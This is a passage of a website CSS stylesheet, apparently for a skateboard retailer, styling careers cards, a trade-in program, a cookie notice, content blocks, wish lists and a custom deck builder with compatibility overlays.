.location_card-wrapper > .location_card .title { margin-bottom: 16px; }
.location_card-wrapper > .location_card > .btn-wrap { text-align: left !important; }
.location_card-wrapper > .location_card > .btn-wrap > .btn.btn-primary { width: 100%; }

.howto:not(:last-child) { margin-bottom: 0px; }

@media screen and (min-width: 768px) {
	#career_opportunities .career_opportunities-body > section.container-fluid.restrict_width-container { padding: 0px; } 
	.location_card-wrapper { display: flex; flex-direction: row; justify-content: space-between; }
	.location_card-wrapper > .location_card { padding: 0px; }
	.location_card-wrapper > .location_card:not(:last-child) { margin: 0px 72px 0px 0px; }
	.location_card-wrapper > .location_card > .btn-wrap > .btn.btn-primary { width: auto; }
}

@media screen and (min-width: 1200px) {
	#career_opportunities .catheader { margin-top:0px; }
	#career_opportunities .career_opportunities-heading { margin: 0px 24px 40px; }
}
/*======================================
  End Careers
======================================*/

/*======================================
  Demo / Used / Trade In Program
======================================*/
.services_intro { margin: 0; line-height: 1.5; text-align: center; }
.covid_notice { display: inline-block; margin-top: 1.5rem; line-height: 1.125; text-align: center; }

.howto { display: flex; flex-wrap: wrap; margin-bottom: 2.5rem; padding: 0 36px; justify-content: center; }
.howto_cell { flex: 0 0 248px; max-width: 248px; padding: 1.5rem; text-align: center; }
.howto_img { margin: 1.5rem auto 0; max-width: 145px; }
.howto_img img { display: block; max-width: 100%; }
.howto_cell h3 { margin: 1.5rem 0 0; line-height: 1.25; }
.howto_cell p { margin: 1rem auto 0; line-height: 1.5; font-size: .875rem; color: #757575; }

.demo_faq { max-width: 748px; margin-top: 1.5rem; }
.demo_faq .list-group-flush .btn { padding-right: 24px; }

@media ( min-width: 480px ) {
	.howto_cell { flex: 0 0 288px; max-width: 288px; padding: 1.5rem; }
	.howto_img {  max-width: 169px; }
}

@media ( min-width: 576px ) {
	.howto { padding: 0; justify-content: space-between; }
	.howto_cell { flex: 0 0 258px; max-width: 258px; }
	.howto_img {  max-width: 145px; }
}

@media ( min-width: 768px ) {
	.howto { max-width: 600px; }
	.howto_cell { flex: 0 0 288px; max-width: 288px; }
	.howto_img {  max-width: 169px; }
}

@media ( min-width: 1200px ) {
	.howto { max-width: 100%; justify-content: center; }
	.howto_cell { flex: 0 0 233px; max-width: 233px; }
	.howto_img {  max-width: 145px; }
}

@media ( min-width: 1448px ) {
	.howto { justify-content: space-around; }
	.howto_cell { flex: 0 0 248px; max-width: 248px; }
}

.rac_grades { max-width: 700px; margin: auto; }
.rac_grades div { padding: 0 0 1.5rem; }
.rac_grades div:not(:last-of-type) { border-bottom: 1px solid #e4e4e4; }
.rac_grades div > p { margin: 1rem 0 0; }
.rac_grades div > p:first-child { margin: 1.5rem 0 0; }
.rac_grades ul li:not(:last-child) { padding-bottom: 1rem; }
/*======================================
  End Demo Program
======================================*/

/*======================================
  Privacy Policy Overlay
======================================*/
.cookie_agree { position: fixed; bottom: 2.5rem; left: 0; max-width: 1200px; line-height: 1.5; font-size: 1rem; color: #000; z-index: 2000; }
.cookie_agree .row { margin: 0; padding: 1.5rem 12px; border-radius: 6px; background: #fff; box-shadow: 0 0 22px 0 rgba(0, 0, 0, 0.2); }
.cookie_agree-btn { margin-top: 1rem; }

@media ( min-width: 480px ) {
	.cookie_agree .row div:first-child { padding-right: 16px; align-self: center; }
	.cookie_agree-btn { margin-top: 0; }
}

@media ( min-width: 576px ) {
	.cookie_agree .row div:first-child { padding-right: 12px; }
}

@media ( min-width: 1200px ) {
	.cookie_agree { left: 50%; margin-left: -600px; }
}
/*======================================
  End Privacy Policy Overlay
======================================*/

/*======================
	Content Blocks
=======================*/
.block_wrap { padding-bottom: 2.5rem; }
.block_wrap .block_heading-1 { font-size: 2rem; margin: 0; line-height: 1.25; text-align: center; }
.block_wrap .block_heading-2 { font-size: 1.5rem; text-align: center; border: 0; margin: 0; line-height: 1.5; font-weight: normal; }
.block_wrap .block_heading-3 { font-size: 1.25rem; border: 0; margin: 0; line-height: 1.5; font-weight: normal; }
.block_wrap .block { padding-left: 12px; padding-right: 12px; margin-bottom: 2.5rem; }
.block_wrap .block:last-child { margin-bottom: 0;}
.block_wrap .block > *:not(.prodcarousel) { margin-left:auto; margin-right:auto; max-width:720px; }

@media ( min-width: 576px ) {
	.block_wrap .block { padding-left: 18px; padding-right: 18px; }
}

@media ( min-width: 768px ) {
	.block_wrap .block { padding-left: 24px; padding-right: 24px; }
}

/* Block Head */
.block_wrap .block_head { text-align: center; }
.block_wrap .block_head:first-child { margin-top: 2.5rem; }
.block_wrap .block_head .block_heading-1 { margin: 0 auto 1.5rem; }
.block_wrap .block_head-subline { font-size: 0.875rem; line-height: 1.3846153846153846; color: #4a4a4a; margin: 1rem auto 0; max-width: 472px; }
.block_wrap .block_head-author { font-size: 0.875rem; margin: 16px 0 0; }

/* Block Heading */
.block_wrap .block_heading-h3 { margin-bottom: 1rem; }
.block_wrap .block_heading .sub_line { max-width: 472px; margin: 1rem auto 0; text-align: center; }

@media ( min-width: 768px ) {
	.block_wrap .block_heading { padding-left: 86px; padding-right: 86px; }
}

@media ( min-width: 991px ) {
	.block_wrap .block_heading { padding-left: 84px; padding-right: 84px; }
}

/* Block Text */
.block_wrap .block_text::after{ display: block; clear: both; content: ""; }
.block_wrap .block_text h1 { margin: 0 auto 2.5rem; }
.block_wrap .block_text h2 { margin: 0 auto 2.5rem; }
.block_wrap .block_text h3 { margin: 0 auto 1rem; }
.block_wrap .block_text * + h1 { margin-top: 2.5rem; }
.block_wrap .block_text * + h2 { margin-top: 2.5rem; }
.block_wrap .block_text * + h3 { margin-top: 1rem; }
.block_wrap .block_text p { padding: 0; margin: 0 auto 1rem; }
.block_wrap .block_text ul, .block_wrap .block_text ol { padding-left: 24px; margin: 0 auto 1rem; }
.block_wrap .block_text ul { list-style:disc; }
.block_wrap .block_text ol { list-style:decimal; }
.block_wrap .block_text li { margin-bottom: 1rem; }
.block_wrap .block_text li:last-child { margin-bottom: 0; }
.block_wrap .block_text table { border: 1px solid #cfcfcf; margin: 0 auto 1rem; line-height: 1.25; }
.block_wrap .block_text table th { font-weight: bold; text-align: left; border: 1px solid #cfcfcf; }
.block_wrap .block_text table td { border: 1px solid #cfcfcf; }
.block_wrap .block_text table th, .block_wrap .block_text table td { padding: 16px; }
.block_wrap .block_text table th:nth-child(2n), .block_wrap .block_text table td:nth-child(2n) { background-color: #eee; }
.block_wrap .block_text *:last-child { margin-bottom: 0; }
.block_wrap .block_text-img { padding-bottom: 2.5rem; }
.block_wrap .block_text-img.is-left { float: left; padding-right: 40px; }
.block_wrap .block_text-img.is-right { float: right; padding-left: 40px; }

@media ( min-width: 768px ) {
	.block_wrap .block_text { padding-left: 86px; padding-right: 86px; }
}

@media ( min-width: 991px ) {
	.block_wrap .block_text { padding-left: 84px; padding-right: 84px; }
}

/* Block Single Img */
.block_wrap .block_single_img { max-width: 780px; margin-left: auto; margin-right: auto; padding: 0; width: fit-content; }
.block_wrap .block_single_img img { width: 100%; }
.block_wrap .block_single_img-cap { text-align: center; margin: 0.5rem 0 0; font-size: 0.875rem; line-height: 1.3846153846153846; font-style: italic; }

/* Block Double Img */
.block_wrap .block_double_img { position: relative; }
.block_wrap .block_double_img .double_left_img { margin-bottom: 2.5rem; }
.block_wrap .block_double_img img { width: 100%; }
.block_wrap .block_double_img-cap { text-align: center; margin: 8px 0 0; font-size: 0.875rem; line-height: 1.3846153846153846; font-style: italic; }

@media ( min-width: 576px ) {
	.block_wrap .block_double_img { display: flex; }
	.block_wrap .block_double_img > div { flex: 1 1 50%; }
	.block_wrap .block_double_img .double_left_img { padding-right: 2px; }
	.block_wrap .block_double_img .double_right_img { padding-left: 2px; }
	.block_wrap .block_double_img .double_left_img { margin-bottom: 0; }
}

/* Block Video */
.block_video .iframe_contain { max-width: 790px; margin: auto; }
.block_video .iframe_wrap { position: relative; padding-bottom: 56.21%; height: 0; }
.block_video .iframe_contain .block_video_iframe { width: 100%; height: 100%; position: absolute; top: 0; left: 0;}
.wistia_responsive_padding { padding: 56.25% 0 0 0; position: relative; }
.wistia_responsive_wrapper { height: 100%; left: 0; position: absolute; top: 0; width: 100%; }
.wistia_embed { height: 100%; position: relative; width: 100% }
.wistia_swatch { height: 100%; left: 0; opacity: 0; overflow: hidden; position: absolute; top: 0; transition: opacity 200ms; width: 100%; }
.wistia_swatch_img { filter: blur(5px); height: 100%; object-fit: contain; width: 100%; }

/* Block Buttons */
.block_wrap .block_buttons { text-align:center; max-width: 534px; display: flex; flex-direction:column; justify-content: center; margin-left: auto; margin-right:auto; }
.block_wrap .block_buttons-wrap { display:inline-block; margin-right:10px; width:262px; }
.block_wrap .block_buttons-wrap:not(last-child) { margin-bottom: 16px; }
.block_wrap .block_buttons a { display:block; font-size:20px; font-weight: 500; color: #ffffff; padding: 15px 20px 15px; line-height:1.25; background-color: #181818; text-decoration:none; }
.block_wrap .block_buttons a:hover, .block_wrap .block_buttons a:active, .block_wrap .block_buttons a:focus { text-decoration:none; }

@media ( min-width: 480px ) {
	.block_wrap .block_buttons { display: flex; flex-direction: row; }
	.block_buttons-wrap { flex: 1 1 50%; padding-right: 8px; margin-bottom: 0px !important; }
	.block_buttons-wrap + .block_buttons-wrap { margin-top: 0; padding: 0 0 0 8px; }
	.block_buttons-wrap.is-solo { padding: 0; max-width: 250px; margin: auto; }
}

/* Block Author */
.block_wrap .block_author { padding: 0 16px; }
.block_author-wrap { padding: 1.5rem 0; border-top: 1px solid #eaeaea; border-bottom: 1px solid #eaeaea; margin: 0 auto; }
.block_author-image { float: left; width: 40px; height: 40px; }
.block_author-image img { border-radius: 50%; width: 40px; }
.block_author-info { float: left; width: 100%; margin-left: -40px; }
.block_author-info-heading { font-size: 0.875rem; font-weight: bold; padding-left: 66px; }
.block_author-info-text { margin: 0.5rem 0 0; font-size: 0.875rem; line-height: 1.5; padding-left: 66px; }
/*======================
	End Content Blocks
=======================*/

/*======================================
  Misc
======================================*/
.card-icon { background-color: #eef1f4; border-radius: 50%; width:72px; height: 72px; padding: 12px; margin: 0 auto 1.5rem; }

.category_shopby-ptop { padding-top: 2.5rem; }

/* INFORMATIONAL MODULE - MAILING LISTS, SOCIAL, ETC */
.info_asset_contain { padding: 2.5rem 0; border-top: 1px solid #e4e4e4; }
.info_asset_contain.all { border-bottom: 1px solid #e4e4e4; }
.info_asset_contain-card { width: 260px; margin: auto; text-align: center; }
.info_asset_contain-card-title { font-size: 1rem; font-weight: bold; }
.info_asset_contain-card-subtitle { font-size: 0.875rem; line-height: 1.5; margin-bottom: 1rem; }
.info_asset_contain-card-social_list .nav-item { margin-right: 0.75rem; margin-bottom: 0; }
.info_asset_contain-card-social_list .nav-item:last-child { margin-right: 0; }
/* END INFORMATIONAL MODULES */
/*======================================
  End Misc
======================================*/

/*======================================
  Wish Lists
======================================*/
.icon-empty_wl { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/mobile-wishlist-empty.svg"); width: 128px; padding-top: 128px; background-size: 128px 384px; background-position: 0 -128px; }

@media ( min-width: 576px ) {
	.icon-empty_wl { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/tablet-wishlist-empty.svg"); }
}

@media ( min-width: 992px ) {
	.icon-empty_wl { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/desktop-wishlist-empty.svg"); }
}

/* Wish List Index */
.wl_sect { border-top: 1px solid #e4e4e4; }
.wishlist_list { margin-left: -12px; margin-right: -12px; margin-bottom: 1rem; }
.wishlist_list-item { padding: 16px 12px; border-color: #e4e4e4; line-height: 1.5; }
.wishlist_list-item-temp { display: block; font-size: 0.75rem; color: #b71227; }
.wishlist_list-item-name { display: block; color: #000; font-weight: bold; }
.wishlist_list-item-count { display: block; font-size: 0.75rem; color: #7d7d7d; font-weight: bold; text-transform: uppercase; letter-spacing: 0.5px; }
.wl_temp_note { font-size: 0.75rem; color: #7d7d7d; }

@media ( min-width: 576px ) {
	.wishlist_list-item { padding-left: 18px; padding-right: 18px; }
}

@media ( min-width: 768px ) {
	.wishlist_list-item { padding-left: 24px; padding-right: 24px; }
}

.grecaptcha-badge { visibility: hidden; }

.wl_nolist { padding: 1.5rem 0; max-width: 310px; margin: auto; text-align: center; }

@media ( min-width: 480px ) {
	.wl_nolist { padding: 4rem 0; }
}
.wl_nolist-icons { width: 128px; margin: 0 auto 1.5rem; }
.wl_nolist-heading { margin-bottom: 0.5rem; }
.wl_nolist-btn { width: 200px; }
.wl_nolist-continue { margin-top: 1.5rem; font-size: 0.75rem; }

/* Wish List Details */
.wl_top { padding-bottom: 1rem; }
.wl_count { color: #7d7d7d; }
.wl_note { margin-top: 1rem; }
.wl_note-text { background-color: #eef1f4; border-radius: 3px; color: #000; font-size: 0.875rem; line-height: 1.5; padding: 1rem 1.5rem; margin-bottom: 1rem; }
.wl_note-btn_text { font-size: 0.875rem; padding-left: 8px; }
.wl-controls-btn { cursor: pointer; }
.wl_add_success { text-align: center; padding: 2.5rem 0; }
.wl_add_success-text { font-size: 1.25rem; line-height: 1.5; }
.wl_add_success-name { color: #000; text-align: center; margin-bottom: 0; }

@media ( min-width: 480px ) {
	.wl_add_success-text { font-size: 1rem; }
}
/*======================================
  End Wish Lists
======================================*/

/*======================================
  Builder
======================================*/
/* Builder */
.builder_title { margin: 0; line-height: 1.2; }
.builder_functions { line-height: 1; }
.builder_functions > .btn { color: #000; padding-top: 0; padding-bottom: 0; }
.builder_functions .dropdown-menu { float: left; position: absolute; line-height: 1.75; }
.builder_functions-more { background-color: #fff; padding: 0 8px; border: 0; }

@media ( min-width: 768px ) {
	.builder_title { line-height: 1.25; }
	.builder_functions > .btn { padding-top: 3px; padding-bottom: 3px; }
	.builder_functions-more { padding-top: 3px; padding-bottom: 3px; }
}

/* Dashboard */
.dashboard { max-width: 1200px; margin: 0 auto; }
.dashboard-header { padding-bottom: 1.5rem; margin-top: 24px; border-bottom: 1px solid #e4e4e4; }
.dashboard-header .dropdown { margin-left: auto; }
.dashboard-header-more { padding: 4px; }
.dashboard-header-text { margin: 1.5rem 0 0; }

.dashboard-components { margin-top: 2.5rem; }
.dashboard-components > * { margin-bottom: 24px; }

.dashboard-cell { height: 100%; border: 1px solid #e4e4e4; border-radius: 6px; display: flex; flex-direction: column; text-align: center; }
.dashboard-cell-upper { padding: 7px 7px 16px; flex: 1 0; position: relative; display: flex; flex-direction: column; }
.dashboard-cell-imgwrap { display: inline-block; }
.dashboard-cell-img { width: 100%; max-width: 180px; }
.dashboard-cell-img.is-racquet { padding-left: 21%; padding-right: 21%; } /* Padding padding to an image to keep it the same ratio as normal product */
.dashboard-cell-name { margin: auto 0 0; text-align: center; font-size: 0.875rem; min-height: 48px; }
.dashboard-cell-optional { position: absolute; top: 8px; right: 8px; display: inline-block; font-size: 0.75rem; padding: 4px 8px; background-color: #e4e4e4; line-height: 1.25; border-radius: 3px; }
.dashboard-cell-lower { border-top: 1px solid #e4e4e4; display: flex; flex: 0 0 auto; }
.dashboard-cell-btn { flex: 1 0; line-height: 1; }
.dashboard-cell-btn + .dashboard-cell-btn { border-left: 1px solid #e4e4e4; }
.dashboard-cell-btn button { display: block; width: 100%; background-color: transparent; padding: 8px 16px; border: 0; cursor: pointer; }
.dashboard-cell-btn .icon { display: inline-block; }

@media ( min-width: 480px ) {
	.dashboard-cell-upper { padding: 16px 15px; }
	.dashboard-cell-img { max-width: 210px; }
}

@media ( min-width: 576px ) {
	.dashboard-cell-upper { padding: 24px 23px 16px; }
}

.dashboard-summary { position: sticky; bottom: 0; background-color: #fff; text-align: right; }
.dashboard-summary.is-stuck { border-bottom: 1px solid rgb(228, 228, 228); }
.dashboard-summary-inner { max-width: 1152px; padding-top: 16px; padding-bottom: 16px; margin: auto; border-top: 1px solid #e4e4e4; display: flex; justify-content: space-between; align-items: center;}
.is-stuck .dashboard-summary-inner { border: 0; }
/*.dashboard-summary-total { font-size: 1.125rem; margin-right: 24px; }*/

.dashboard-drop { padding: 0; }
.dashboard-drop > * { padding: 0 16px; }
.dashboard-drop .dropdown-item { padding: 16px 24px 16px 0; border-top: 1px solid #e4e4e4; }
.dashboard-drop > *:first-child .dropdown-item { border-top: 0; }
.dashboard-drop .icon { display: inline-block; margin-right: 16px; }
.dashboard-drop .dropdown-item > * { vertical-align: middle; }

/* Component Page */
.component_page { max-width: 1200px; padding-top: 24px; margin: 0 auto; }
.component_page-prev { padding: 0 12px 0 6px; }
.component_page-back_btn { background: #fff; border: 0; }
.component_page-back_btn .icon { display: inline-block; margin-right: 8px; }

@media ( min-width: 576px ) {
	.component_page-prev { padding-left: 12px; padding-right: 18px; }
}

@media ( min-width: 768px ) {
	.component_page-prev { padding-left: 18px; padding-right: 24px; }
}

/* Summary Panel */
.build_summary { padding-bottom: 10rem; }
.build_summary-header { padding: 16px 12px; box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.2); display: flex; margin-bottom: 24px;}
.build_summary-header h3 { line-height: 1; margin: 0; }
.build_summary-header .icon { margin-left: auto; background-color: #fff; border: 0; }

.build_summary-comp { padding: 24px 12px 0; }
.build_summary-comp-cell { display: flex; padding: 16px 0; border-top: 1px solid #e4e4e4; }
.build_summary-comp-cell:last-child { border-bottom: 1px solid #e4e4e4; }
.build_summary-comp-cell-img { flex: 0 0 64px; margin-right: 16px; }
.build_summary-comp-cell-img img { width: 64px; }
.build_summary-comp-cell-img .is-racquet { padding-left: 14px; padding-right: 13px; }
.build_summary-comp-cell-name { flex: 1 1; font-weight: bold; font-size: 0.875rem; line-height: 1.29; }
.build_summary-comp-cell-name p { margin: 0; }
.build_summary-cell-optional { display: inline-block; font-size: 0.75rem; padding: 4px 8px; background-color: #e4e4e4; line-height: 1.25; border-radius: 3px; font-weight: normal; margin-top: 8px; }
.build_summary-comp-cell-end { margin-left: 16px; }

.build_summary-info { padding: 0 12px; margin-top: 1.5rem; }
.build_summary-info-note { font-size: 0.875rem; line-height: 1.5; margin: 0.5rem 0 0; }
.build_summary-extra_info { padding-bottom: 1.5rem; border-bottom: 1px solid #e4e4e4; margin-top: 1rem; }
.build_summary-extra_info .form-group:last-child { margin-bottom: 0; }
.build_summary-extra_info .form-control { text-transform: uppercase; }

.build_summary-order { padding: 0 12px 1.5rem; margin-top: 1.5rem; }
.build_summary-order-box { border: 1px solid #e4e4e4; border-radius: 3px; margin-top: 16px; }
.build_summary-order-total:not(:first-child) { border-top: 1px solid #e4e4e4;}
.build_summary-order-sub, .build_summary-order-total { padding: 16px; }
.build_summary-order-row { display: flex; }
.build_summary-order-row + .build_summary-order-row { margin-top: 8px; }
.build_summary-order-row span { margin-left: auto; }
.build_summary-order-value { font-weight: bold; color: #008066; }
.build_summary-btn { padding: 12px 24px;}
.package-select-button { display: flex;}
.package-select-button span { padding-right: 8px; }
/* Wish List Panel */
.build_summary-wish_panel { position: absolute;	top: 0;	left: -100%; background-color: #fff; width: 100%; height: 100%; visibility: hidden; transition-timing-function: ease-in-out; transition-duration: .3s; transition-property: left, visibility; overflow-y: auto; -webkit-overflow-scrolling: touch; z-index: 3; }
.build_summary-wish_panel.is-shown { left: 0; visibility: visible; }

.build_summary-wish_panel-content { padding: 24px 12px 16px; }
.work_instruction-form .submit_note { font-size: 12px; color: rgb(208, 73, 79);}

/*======================================
  New Builder Styling
======================================*/
.brand_select-title { text-align: center; padding-top: 24px;}
.deckbuilder_content {text-align: center;}
.deckbuilder_page { max-width: 1200px; padding-top: 24px; margin: 0 auto;}

/* Dashboard Cell Styling */
.dashboard-cell .comp_link { display:block; height:357px; width:100%; text-decoration:none; position:relative; color:#000000; }
.dashboard-cell.comp_ph .comp_link { height:280px; }
.dashboard-cell-imgwrap { width: 210px; height: 280px;}
.dashboard-cell-imgwrap, .dashboard-cell-img { width: 100%; max-width: 180px; margin: 0 auto; }
.dashboard-cell.deck .dashboard-cell-imgwrap { background:url("https://img.skatewarehouse.com/graphics-resizer/custom_thumbnails/deck.svg") no-repeat 50% 40px; background-size:75px 200px; }
.dashboard-cell.trucks .dashboard-cell-imgwrap { background:url("https://img.skatewarehouse.com/graphics-resizer/custom_thumbnails/trucks.svg") no-repeat 50% 100px; background-size:172px 132px; }
.dashboard-cell.wheels .dashboard-cell-imgwrap { background:url("https://img.skatewarehouse.com/graphics-resizer/custom_thumbnails/wheels.svg") no-repeat 50% 95px; background-size:150px 150px; }
.dashboard-cell.bearings .dashboard-cell-imgwrap { background:url("https://img.skatewarehouse.com/graphics-resizer/custom_thumbnails/bearings.svg") no-repeat 50% 85px; background-size:84px 177px; }
.dashboard-cell.hardware .dashboard-cell-imgwrap { background:url("https://img.skatewarehouse.com/graphics-resizer/custom_thumbnails/hardware.svg") no-repeat 50% 55px; background-size:132px 200px; }
.dashboard-cell.griptape .dashboard-cell-imgwrap { background:url("https://img.skatewarehouse.com/graphics-resizer/custom_thumbnails/grip.svg") no-repeat 50% 40px; background-size:75px 224px; }
.dashboard-cell.risers .dashboard-cell-imgwrap { background:url("https://img.skatewarehouse.com/graphics-resizer/custom_thumbnails/risers.svg") no-repeat 50% 70px; background-size:58px 224px; }
.dashboard-cell .dashboard-cell-imgwrap.has_component { background: none;}

.h_typebuild { font-weight: 700;}
.package_section input { height: 16px; width: 16px; margin-right: 8px;}
.build_summary-comp-cell-img img { height: 86px;}
.mainpage_itemized { padding: 0 12px;}

/* Compatibility Overlay */
.incompatible_overlay { display:block; position:absolute; z-index:2; top:-2px; left:4px; height:100.5%; width:96%; border-radius:3px; font-size:13px; font-weight:300; text-align:center; }
.comp_cell.deck .incompatible_overlay, .comp_cell.trucks .incompatible_overlay, .comp_cell.wheels .incompatible_overlay { width:281px; }
.incompatible_overlay.pregrip_overlay { background:#000000; color:#ffffff; height:342px; padding-top:70px; opacity:0.9; }
.incompatible_overlay.no_assemble, .incompatible_overlay.warning_only { background:#000000 url("https://img.skatewarehouse.com/framework16/icons/buildwarn.svg") no-repeat 50% 25px; background-size:29px 32px; color:#ffffff; /*height:342px;*/ padding-top:70px; opacity:0.9; }
.no-svg .incompatible_overlay.no_assemble, .no-svg .incompatible_overlay.warning_only { background-image:url("../png/buildwarn.png"); }
.incompatible_overlay.no_ship { display:block; /*height:342px; width:207px;*/ margin:0; padding:70px 0 0; border:0; text-align:center; background:#E32C42 url("https://img.skatewarehouse.com/framework16/icons/triangle.svg") no-repeat 50% 25px; background-size:36px 29px; border-radius:3px; color:#ffffff; opacity:0.95; font-size:13px; }
.no-svg .incompatible_overlay.no_ship { background-image:url("../png/triangle.png"); }
.incompatible_overlay.no_ship .change_button .overlay_button { font-size:15px; }
.incompatible_overlay .title { display:block; font-size:20px; text-transform:uppercase; font-weight:400; line-height:1.5; }
.incompatible_overlay .text { display:block; margin:10px 15px 0; font-weight:300; line-height:1.5; }
.incompatible_overlay .overlay_button { display:block; padding:0; height:40px; line-height:40px; width:155px; border:1px solid #ffffff; border-radius:3px; margin:20px auto 0; background:transparent; color:#ffffff; cursor:pointer; font-size:14px; }
.incompatible_overlay button.overlay_button { height:42px; }
.incompatible_overlay.no_ship .overlay_button.change_button { position:absolute; bottom:80px; left:0; right:0; }
.incompatible_overlay.no_ship .overlay_button.remove { position:absolute; bottom:30px; left:0; right:0; }
.incompatible_overlay.no_assemble .overlay_button:hover, .incompatible_overlay.no_assemble .overlay_button:focus, .incompatible_overlay.warning_only .overlay_button:hover, .incompatible_overlay.warning_only .overlay_button:focus { color:#000000; background-color:#ffffff; }
.incompatible_overlay.no_ship .overlay_button:hover, .incompatible_overlay.no_ship .overlay_button:focus { color:#E32C42; background-color:#ffffff; }
.incompatible_overlay.no_assemble .overlay_button.change_button, .incompatible_overlay.warning_only .overlay_button.change_button { position:absolute; bottom:80px; left:0; right:0; }
.incompatible_overlay.no_assemble .overlay_button.keep_button, .incompatible_overlay.warning_only .overlay_button.keep_button { position:absolute; bottom:30px; left:0; right:0; }

/* Keep item incompatible */
.comp_cell.trucks.incompatible.keep .comp_link:after, .comp_cell.wheels.incompatible.keep .comp_link:after, .comp_cell.griptape.incompatible.keep .comp_link:after, .comp_cell.risers.incompatible.keep .comp_link:after { content:""; display:block; height:32px; width:29px; background:url("https://img.skatewarehouse.com/framework16/icons/buildwarn.svg") no-repeat 0 0; background-size:29px 32px; position:absolute; top:10px; left:10px; }
.no-svg .comp_cell.trucks.incompatible.keep .comp_link:after, .no-svg .comp_cell.wheels.incompatible.keep .comp_link:after, .no-svg .comp_cell.griptape.incompatible.keep .comp_link:after, .no-svg .comp_cell.risers.incompatible.keep .comp_link:after { background-image:url("../png/buildwarn.png"); }
/*======================================
  Builder
======================================*/
/* Builder */
.builder_title { margin: 0; line-height: 1.2; }
.builder_functions { line-height: 1; }
.builder_functions > .btn { color: #000; padding-top: 0; padding-bottom: 0; }
.builder_functions .dropdown-menu { float: left; position: absolute; line-height: 1.75; }
.builder_functions-more { background-color: #fff; padding: 0 8px; border: 0; }

@media (min-width: 768px) {
	.builder_title { line-height: 1.25; }
	.builder_functions > .btn { padding-top: 3px; padding-bottom: 3px; }
	.builder_functions-more { padding-top: 3px; padding-bottom: 3px; }
}

/* Dashboard */
.dashboard { max-width: 1200px; margin: 0 auto; }
.dashboard-header { padding-bottom: 1.5rem; margin-top: 24px; border-bottom: 1px solid #e4e4e4; }
.dashboard-header .dropdown { margin-left: auto; }
.dashboard-header-more { padding: 4px; }
.dashboard-header-text { margin: 1.5rem 0 0; }

.dashboard-components { margin-top: 2.5rem; }
.dashboard-components > * { margin-bottom: 24px; }

.dashboard-cell { height: 100%; border: 1px solid #e4e4e4; border-radius: 6px; display: flex; flex-direction: column; text-align: center; }
.dashboard-cell-upper { padding: 7px 7px 16px; flex: 1 0; position: relative; display: flex; flex-direction: column; }
.dashboard-cell-imgwrap, .dashboard-cell-img { width: 100%; max-width: 180px; margin: 0 auto; }
.dashboard-cell-img.is-racquet { padding-left: 22.083%; padding-right: 22.083%; } /* Padding padding to an image to keep it the same ratio as normal product */
.dashboard-cell-name { margin: auto 0 0; text-align: center; font-size: 0.875rem; min-height: 48px; }
.dashboard-cell-optional { position: absolute; top: 8px; right: 8px; display: inline-block; font-size: 0.75rem; padding: 4px 8px; background-color: #e4e4e4; line-height: 1.25; border-radius: 3px; }
.dashboard-cell-lower { border-top: 1px solid #e4e4e4; display: flex; flex: 0 0 auto; }
.dashboard-cell-btn { flex: 1 0; line-height: 1; }
.dashboard-cell-btn + .dashboard-cell-btn { border-left: 1px solid #e4e4e4; }
.dashboard-cell-btn button { display: block; width: 100%; background-color: transparent; padding: 8px 16px; border: 0; cursor: pointer; }
.dashboard-cell-btn .icon { display: inline-block; }

@media (min-width: 480px) {
	.dashboard-cell-upper { padding: 16px 15px; }
	.dashboard-cell-imgwrap, .dashboard-cell-img { max-width: 210px; }
}

@media (min-width: 576px) {
	.dashboard-cell-upper { padding: 24px 23px 16px; }
}

.dashboard-summary { position: sticky; bottom: 0; background-color: #fff; text-align: right; }
.dashboard-summary.is-stuck { box-shadow: 0 5px 50px -15px rgba(0, 0, 0, 0.3); }
.dashboard-summary-inner { max-width: 1152px; padding-top: 16px; padding-bottom: 16px; margin: auto; border-top: 1px solid #e4e4e4; }
.is-stuck .dashboard-summary-inner { border: 0; }
.dashboard-summary-total { font-size: 1.125rem; margin-right: 24px; }

.dashboard-drop { padding: 0; }
.dashboard-drop > * { padding: 0 16px; }
.dashboard-drop .dropdown-item { padding: 16px 24px 16px 0; border-top: 1px solid #e4e4e4; }
.dashboard-drop > *:first-child .dropdown-item { border-top: 0; }
.dashboard-drop .icon { display: inline-block; margin-right: 16px; }
.dashboard-drop .dropdown-item > * { vertical-align: middle; }

/* Component Page */
.component_page { max-width: 1200px; padding-top: 24px; margin: 0 auto; }
.component_page-prev { padding: 0 12px 0 6px; }
.component_page-back_btn { background: #fff; border: 0; }
.component_page-back_btn .icon { display: inline-block; margin-right: 8px; }

@media (min-width: 576px) {
	.component_page-prev { padding-left: 12px; padding-right: 18px; }
}
@media (min-width: 768px) {
	.component_page-prev { padding-left: 18px; padding-right: 24px; }
}

/* Summary Panel */
.build_summary { padding-bottom: 10rem; }
.build_summary-header { padding: 16px 12px; box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.2); display: flex; }
.build_summary-header h3 { line-height: 1; margin: 0; }
.build_summary-header .icon { margin-left: auto; background-color: #ffffff; border: 0; }

.build_summary-comp { padding: 24px 12px 0; }
.build_summary-comp-cell { display: flex; padding: 16px 0; border-top: 1px solid #e4e4e4; }
.build_summary-comp-cell:last-child { border-bottom: 1px solid #e4e4e4; }
.build_summary-comp-cell-img { flex: 0 0 64px; margin-right: 16px; }
.build_summary-comp-cell-img img { width: 64px; }
.build_summary-comp-cell-img .is-racquet { padding-left: 14px; padding-right: 13px; }
.build_summary-comp-cell-name { flex: 1 1; font-weight: bold; font-size: 0.875rem; line-height: 1.29; }
.build_summary-comp-cell-name p { margin: 0; }
.build_summary-cell-optional { display: inline-block; font-size: 0.75rem; padding: 4px 8px; background-color: #e4e4e4; line-height: 1.25; border-radius: 3px; font-weight: normal; margin-top: 8px; }
.build_summary-comp-cell-end { margin-left: 16px; }

.build_summary-info { padding: 0 12px; margin-top: 1.5rem; }
.build_summary-info-note { font-size: 0.875rem; line-height: 1.5; margin: 0.5rem 0 0; }
.build_summary-extra_info { padding-bottom: 1.5rem; border-bottom: 1px solid #e4e4e4; margin-top: 1rem; }
.build_summary-extra_info .form-group:last-child { margin-bottom: 0; }
.build_summary-extra_info .form-control { text-transform: uppercase; }

.build_summary-order { padding: 0 12px 1.5rem; margin-top: 1.5rem; }
.build_summary-order-box { border: 1px solid #e4e4e4; border-radius: 3px; margin-top: 16px; }
.build_summary-order-total:not(:first-child) { border-top: 1px solid #e4e4e4; }
.build_summary-order-sub, .build_summary-order-total { padding: 16px;}
.build_summary-order-row { display: flex; }
